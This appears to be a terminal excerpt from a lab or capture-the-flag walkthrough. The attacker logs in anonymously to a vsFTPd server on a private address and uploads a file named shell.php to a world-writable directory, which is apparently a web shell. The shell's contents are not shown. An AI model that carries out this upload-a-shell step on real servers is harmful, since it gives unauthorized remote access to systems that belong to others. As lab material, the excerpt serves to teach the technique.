 ┌──(root㉿kali)-[/tmp]
└─# ftp 192.168.32.23
Connected to 192.168.32.23.
220 (vsFTPd 3.0.3)
Name (192.168.32.23:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||39933|)
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Feb 08  2020 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||18157|)
150 Ok to send data.
100% |**************************************************************
226 Transfer complete.
5494 bytes sent in 00:00 (9.75 MiB/s)
ftp>